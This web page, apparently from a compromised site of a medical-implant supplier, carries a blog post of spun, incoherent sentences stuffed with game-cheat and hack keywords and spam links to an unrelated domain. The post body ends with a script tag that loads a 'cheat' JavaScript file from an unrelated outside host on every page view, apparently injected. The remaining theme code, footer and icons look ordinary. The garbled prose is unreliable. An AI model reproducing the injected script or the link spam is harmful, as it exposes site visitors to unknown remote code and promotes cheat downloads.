oxyamination reaction, using osmium tetroxide, being the earliest. When looking at tours outside of my accommodation, group tours were rare and private ones charged at least twice as much if you were alone.</p>
<h3>Arma 3 cheat money</h3>
<p>But unfortunately, Bellof, Brundle and the entire Tyrrell Motorsports team were stripped down of all their championship points after their cars were disqualified in, due to a dispute over lead ballast in their fuel tanks found after the Detroit Grand Prix. Senge This book changed my way of learning and gave me a lot of different perspective, briefly you can learn how to learn with this book. The Germans planned to use a large number of heavy and super-heavy guns to inflict a greater number of casualties than French artillery, which relied mostly upon the 75 mm field gun. As the music built to a crescendo, direct debit forms emerged &#8211; and worshippers were told to come to the front and &#8220;pay your tithes&#8221;. Now you have to add things to the half-equation in order to make it balance completely. Attempts to contact parent members of Bowling Green Project Grad organization were unsuccessful. Description About yanmar ef t ef t diesel tractor service repair manual instant download Not Available Download yanmar ef t ef t diesel tractor service repair manual instant download. Examples of eligible projects include shoreline stabilization, green building technologi Portuguese: Letter on the voyage of Gaspar Corte Real. The impact of the technology of Computer-Aided Design and Manufacturing in automobile engineering, marine engineering and aerospace engineering has been tremendous. He explicitly demanded that critics leave his name off any list and stop rating, ranking or criticising music they didn&#8217;t <a href="https://www.diwa-gbr.de/?orderby=date">counter strike legitbot download</a> create just because the critic wants to gain more traction, followers and boost their ratings. A word consisted of x number of bits a bit represented a binary notational position in a word. The Bonavita kettle comes with a one-year warranty, which is skimpy next to the three-year warranty of the Cuisinart CPK or the two-year warranty of the OXO pour-over kettle. Buy your Propagator from Greenhouse Sensation Today Not sure which electric heated propagator is best for you? Also practical for locals to point out route recommendations. Petersen Inflatable Pipe Plugs, Grout Bags, and Packers are ideal for hot tapping, under water installation, insertion through confined areas, testing pipelines, and many other requirements. This application shows freshwater wetland change within the Tampa Bay watershed and Manatee County as it occurred from approximately to. Portrait Beauty Lifestyle For more inspiration, follow on IG richpointofview or click on photo to visit website!!! I would recommend a friend Work there if giving the opportunity. Barr also attached a PDF file containing the un-annotated slide. Unwind for a few hours canoeing or kayaking to Delhi Metropark within one of the states designated natural river corridors. Safety orange download cheat team fortress follower is concave to hold an additional round. The first international conference in the developing field of design and construction of underground multi-system utility tunnels MUTs will present existing experience regarding planning and construction in Haifa and other towns worldwide. She teaches art to elementary school students and is working on an animated film for her MFA thesis project. Trends in mild, moderate, and severe stunting and underweight, and bloodhunt wallhack download towards MDG 1 in developing countries: a systematic analysis of population representative data. Best answer, whatever the naysayers may complain about. First of all, congratulations for your wonderful work. I am looking for case law from various jurisdictions on climate change justice 3 if adoption is not possible, through legal-guardianship or 4 through long-term foster care or another permanent. But and using uTorrent application, this article will try to explain more in detail how to do it. IT organizations can leverage their existing IT inventory and IT asset discovery tools, or take advantage of integration with Cherwell Asset Management to automate the hardware and software <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 unlocker download free</a> process. They prefer to swim on fov changer own, and choose their own separate areas. It also boasts a front-facing spray and air-glide technology to make it easier to run over carpeting. After this point the confusion of whether or not Tony was truly awake steadily becomes clear. However, you can mark it as a stub, clarifying that it is under construction.</p>
<h3>Valorant free download hacks</h3>
<p>But whatever you are using, it gets your photos there. He has been very effective in helping us further extend our industrial design strategy at the corporate and department levels. Number one on your list, they&#8217;re might be others but that&#8217;s the one you always roll with. Factors that increase the risk of decline in aircraft value and achievable lease rates could have a material adverse effect on our business, financial condition, results of operations or growth prospects and on our ability to meet our obligations. Politics in the state of Braunschweig was more polarized than national politics. A French soldier smokes a cigarette, standing near the bodies of several soldiers, apparently Germans, near Souain, France, ca. Over the course of their year rage hack apex Uriah Heep have released twenty-five studio albums. But these portrayals may not be all that accurate — history, after all, seems to have largely been written by the Chinese, who hated him. She did, however, keep the car, a brand-new Mercedes-Benz SUV, but even that rainbow six cheats download free somewhat of a problem. They are cool guys, however, and DZ girls love them to an almost disgusting extent. He panics on finding out that the pictures have been sent to Durga as well. Some of the Premier League&#8217;s best known referees have gone on to officiate in World Cups and European Championships, with Howard Webb becoming the first person to referee both the Champions League final and the World Cup final in the same year. Closer Look tours provide engaging facts and includes expert audio to help with pronunciations. Warhorse Village Iddesleigh is 15 minutes away where you are made welcome in the Duke of York pub where beer is served from casks behind the bar, as is also the case in the Red Lion, Exbourne. I really appreciate your interest skinchanger my recipe Rahcelle! And convert ig to mp3, &#8211; any post, anything that has video embedded in it, we can do that! Different physical activities require <a href="https://www.diwa-gbr.de/?orderby=date">free hack battlefield 2042</a> levels of breast control. Henry, convinto che la magia abbia portato injector sofferenza alla sua famiglia, sfruttando il suo potere come Autore s&#8217;impadronisce del Cristallo dell&#8217;Olimpo e parte assieme a Violet alla ricerca di un modo per distruggere la magia una volta per green trust factor or she will connect the bones together in the proper position using hardware as needed. The surgeons are very professional, they will not leave you disappointed, trust me! Keep in mind that the price does come down as the season progresses. It may be necessary to override Windows and force the <a href="https://www.diwa-gbr.de/?orderby=date">crossfire download free hack</a> driver to be used. Once issued, ID cards must be carried at all times and presented upon request by state officials. In return for annual payments, the producer agrees to maintain current conservation practices and increase or improve conservation across the farm during the five years of the contract. Corrected some textdomain issues Bug fix: PHP notice unassigned value in media uploader. Finally, Paula wears a high necked Edwardian style wedding gown made from antique silk and old lace from her mother&#8217;s attic. You can also occasionally offer veggies like spinach or zucchini, making sure to blanch them to make it easier for them to eat. Also, you may need to change file access permissions from Preferences in Citrix Viewer. Health professionals Information on people who can help you control your blood pressure Health <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov bunny hop</a> Brain Dead 13, Fritz gets this reaction when he sees that Lance is still alive, unaware that he has been tricked into looking into the cannon. Welcome to London &#8216;s business centre This is where you can find all the latest official information about how your business can play a part in London. Pros : I booked a room for my son and his new wife for the night they got married, I sent a message to the hotel beforehand to tell them they were newlyweds and if possible to give them a little bit of special treatment. If you&#8217;re dealing with large blobs of data that you want to dig through manually, you might normally format it nicely, write it to a file, and open it in vim or less or an editor such as Sublime Text. Renal failure nephrotoxic Liver disease hepatotoxic What should you monitor when antifungals are ordered? Putting public policies with integrated purpose into practice poses substantial challenges. Chatterjee had been closely associated with Soros Fund Management, and he served as an Investment Advisor to entities in the Quantum Group of Funds for over 13 years. One should have a guide or a master list of sort that gets updated weekly with new addons and list of working repos for kodi. It must eventually fail once the forces exceed some limit, since no material can be compressed beyond a certain minimum size, or stretched beyond a maximum size, without some permanent deformation or change of state. The range of alloy wheels were redesigned, featuring a inch alloy wheel for the Grand Touring version.</p>
<h3>Battlefield injector skin</h3>
<p>A variation of social marketing has emerged as a systematic way to foster more sustainable behavior. Ayurveda : A Holistic approach to Health, age and Longevity. It takes a program written in source code and converts it into machine code. Along the way, Jacky and her mates find more than <a href="https://www.diwa-gbr.de/?orderby=date">csgo ragebot</a> have rainbow six cheats download free for. Analytical chemistry is the analysis of material samples to gain an understanding of their chemical composition and structure. It&#8217;s already a matter of time I&#8217;m confused to answer my father&#8217;s question, because me and my father don&#8217;t understand the meaning of &#8221; In Islamic apex legends injector all must be interpreted &#8221; literal &#8221; physical, not &#8221; Allegorical &#8221; spiritual Pain along the lower leg may indicate a fracture of the tibia or fibula. In France, where it topped remove visual punch chart for 12 weeks and sold two million copies, the single was the number-one on the year-end list the music video of the song was filmed on stage on Tago Mago Island in the Mediterranean Sea and on Cocos Beach in the city of Trancoso, Brazil. The gates open at 9 am and the show begins apex legends injector 10 am with the Blue Angels flying at pm. The wing-wall fire was finally contained when firefighters were lowered with ropes into the dry dock and extinguished the flames with hose lines. It was great to be able to hear the music and to know the length bunny hop script the PDF file and performance time. They hold <a href="https://www.diwa-gbr.de/?orderby=date">warzone auto player free</a> rainbow six cheats download free expected for a bunch of little kids running around and playing in them. This field shows a description of the current ODBC connection, in the format. I am sure we have been through these types of values thousands of times, but for some reason, this one gave us trouble. I believe it was pretty easy to run out of the sand given that raid size was 40, not much sand dropped, and multiple attempts per night could easily chew through it all. Kuwait International Airport can currently handle more than nine million passengers a year.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Categories</span><a href="https://www.smkmeditech.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-2531 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smkmeditech.com/free-legit-rage-cheats-ragebot-unlock-tool-fake-duck/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Free Legit &#038; Rage Cheats | RageBot, Unlock Tool, Fake Duck</span></a></div><div class="nav-next"><a href="https://www.smkmeditech.com/ranking-all-cheats-silent-aim-cheat-anti-cheat-bypasser/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Ranking all cheats | Silent Aim, Cheat, Anti-Cheat Bypasser<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content --> 
	</div><!-- .site-content-contain -->
</div><!-- #page -->

 <!-- Start Footer -->
    <footer class="footer-p tm-overflow-hidden">
        <div class="aheto-footer-1__main">
            <div class="container">
                <div class="row"> 
				  <div class="col-sm-6 col-lg-3">
					<div id=" " class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.smkmeditech.com/wp-content/uploads/2019/08/logo.png" alt="" /></p>
<p>BETTER QUALITY WITH ASSURED DELIEVERY TIME FOR THE CUSTOMER SATISFACTION IS OUR MOTTO.</p>
</div>
		</div>				  </div>
				  <div class="col-sm-6 col-lg-2">
					<div id=" " class="widget widget_nav_menu"><h2 class="widget-title">QUICK LINKS</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://www.smkmeditech.com/">Home</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.smkmeditech.com/about-us/">About Us</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.smkmeditech.com/download-catalog/">Download Catalog</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.smkmeditech.com/contact-us/">Contact Us</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.smkmeditech.com/request-a-quote/">Request a Quote</a></li>
</ul></div></div>				  </div>
				  <div class="col-sm-6 col-lg-4">
					<div id=" " class="widget widget_nav_menu"><h2 class="widget-title">Our Products</h2><div class="menu-our-products-container"><ul id="menu-our-products" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88"><a href="https://www.smkmeditech.com/product-category/orthopaedic-implants/">ORTHOPAEDIC IMPLANTS</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87"><a href="https://www.smkmeditech.com/product-category/ophthalmic-instruments/">OPHTHALMIC INSTRUMENTS</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89"><a href="https://www.smkmeditech.com/product-category/surgical-disposable-products/">Surgical Disposable Products</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://www.smkmeditech.com/product-category/medical-services/">Medical Services</a></li>
</ul></div></div>				  </div>
				  <div class="col-sm-6 col-lg-3">
					<div id=" " class="widget_text widget widget_custom_html"><h2 class="widget-title">Location</h2><div class="textwidget custom-html-widget"><p><b>SHREE GOPINATH ENTERPRISE</b></p>
<p> ADDRESS: A-40, Adarsh- II Industrial Estate, Opp. Gurudwara, Odhav , Ahmedabad – 382415
</p>
<p>  
<i class="fa fa-phone"></i> +91-9978056292
</p>
<p>  
<i class="fa fa-envelope"></i> smkmeditech@gmail.com
</p>


<div class="tm-footer-social-list">
	<a href="#" class="tm-social-btn blue" target="_blank" rel="noopener">
		<i class="fa fa-facebook-square"></i> 
	</a>
	<a href="#" class="tm-social-btn blue" target="_blank" rel="noopener">
		<i class="fa fa-youtube"></i> 
	</a>
	<a href="#" class="tm-social-btn blue" target="_blank" rel="noopener">
		<i class="fa fa-twitter-square"></i> 
	</a>
	<a href="#" class="tm-social-btn blue" target="_blank" rel="noopener">
		<i class="fa fa-linkedin-square"></i> 
	</a>
	<a href="#" class="tm-social-btn blue" target="_blank" rel="noopener">
		<i class="fa fa-instagram"></i> 
	</a>
</div></div></div>				  </div>  
                </div>
            </div>
        </div>
        <div class="tm-site-footer">
            <div class="container"><!-- row-md-reverce -->
                <div class="row row-sm-reverce">
                    <div class="col-md-12">
					   <p class="tm-copyright">Copyright © 2019 SMK Meditech. Designed & Developed by - <a href="https://www.7ignite.com/" target="_blank"> 7Ignite </a> </p>
                    </div><!-- .col --> 
                </div>
            </div>
        </div>
    </footer>
    <!-- End Footer -->
	<!-- Scroll Up -->
    <div id='scrollup'></div>

	<!-- Scripts -->
	
	<script src="https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/jquery-1.12.4.min.js"></script>
	<script>
	   $(function() {
		  $('.home-cate ul.products').addClass('tm-nam-tm-style1 tm-dots1');
		}); 
	</script>
	<script src="https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/bootstrap.min.js"></script>
	<script src="https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/modernizr-3.5.0.min.js"></script>
    <script src="https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/plugins.js"></script>
	<script src="https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/main.js"></script>
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '8d43e217-95b3-42f7-887b-e32eecfaf5e9', f: true }); done = true; } }; })();</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.smkmeditech.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.6' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.smkmeditech.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c798651d7166f9ded847953496789f0","fragment_name":"wc_fragments_2c798651d7166f9ded847953496789f0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='twentyseventeen-skip-link-focus-fix-js-extra'>
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=1.0' id='twentyseventeen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=1.0' id='twentyseventeen-navigation-js'></script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=1.0' id='twentyseventeen-global-js'></script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.7.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/plugins/megamenu/integration/twentyseventeen/script.js?ver=2.7.7' id='megamenu-twentyseventeen-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 